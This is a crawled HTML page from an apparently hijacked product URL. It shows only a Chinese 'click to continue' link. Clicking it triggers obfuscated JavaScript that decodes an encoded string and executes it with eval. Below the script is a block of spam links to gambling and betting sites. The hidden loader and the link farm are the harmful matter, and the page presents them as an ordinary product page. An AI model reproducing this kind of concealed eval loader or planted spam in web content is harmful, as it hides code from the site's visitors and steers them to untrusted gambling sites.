

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sweetbabycakes4u.com/product/5484c702299450.html
body_size: 902
content:
<html><body><br/><br/><br/><center><h3><span style="cursor:pointer;text-decoration:underline">请点击继续访问</span></h3></center><script>var ay="/product/5484c7022",by="nvz1",ey,cy=new Array(),dy;function ex(fx){for(ey=0;ey<dy.length;ey++)cy[ey]=dy.charCodeAt(ey);ey="ey=52;for(;ey>=4;ey--){cy[ey]=((cy[ey]<<3)&0xff)|(cy[ey]>>5);cy[ey]=(((cy[ey]<<3)&0xff)|(cy[ey]>>5))^151;}";eval(ey);ey="ey=4;for(;ey<=53;){cy[ey]=(((cy[ey]-cy[ey+1])&0xff)+24)&0xff;ey++;}";eval(ey);ey=1;while(ey<=54){cy[ey]=(((~((cy[ey]+cy[ey+1])&0xff))&0xff)-124)&0xff;ey++;}dy="";for(ey=1;ey<cy.length-1;ey++)if(ey%5)dy+=String.fromCharCode(cy[ey]^fx);ey=eval;ey(dy);}dy="7\x8b\xf7ml\xc4s\x1d\x1a\xa7\x06KYrPa\x96\\\xa5GQ\xa6\xcaV\xd9n\xd5\x22%2ir\xd1\xa5\xfdy\x00\xed#\x90\x0b\xc3\xf2\xf2\x8d\xf9\xc8\xe3\xdb\xc3g\x07\x03Wa\x13";document.getElementsByTagName("span")[0].onmousedown=function(){ex(118);};</script><script>var u=2;for(;u==1;u++);</script><div class="link">
<a href="http://www.bubbadubentertainment.com">时博入口</a> | <a href="http://www.ocomb.com">欧冠买球</a> | <a href="http://www.bygillian.com">ued注册官网</a> | <a href="http://www.epolm.com">乐鱼(中国)leyu·官方网站</a> | <a href="http://www.bitcoinfirsati.com">天顺网址</a> | <a href="http://www.sjxddbc.com">果博网</a> | <a href="http://www.alexvandorp.com">爱游戏最新官网</a> | <a href="http://www.06ajans.com">互博平台</a> | <a href="http://www.aireando.com">云开平台·(中国)官方网站</a> | 
</div>
</body></html>
